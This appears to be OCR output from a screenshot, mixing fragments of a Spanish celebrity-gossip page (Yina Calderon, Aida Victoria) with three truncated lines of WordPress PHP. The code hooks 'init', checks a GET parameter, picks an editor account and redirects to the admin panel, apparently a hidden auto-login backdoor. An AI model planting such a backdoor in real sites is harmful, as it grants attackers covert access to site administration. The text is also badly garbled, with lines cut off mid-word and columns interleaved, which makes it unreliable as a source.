
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
610
VIRALMANIA
MUSICMAN
Video: Yina Calderon le
La gr
roba sensual beso a
gener
famoso cantante de
fuert
vallenato ¿Quién fue?
Ella Mari
conocida
Hace algunos días se dio a conocer la
una cant
gran fiesta de cumpleaños que haría a
producto
influencer Aida Victoria, fiesta a la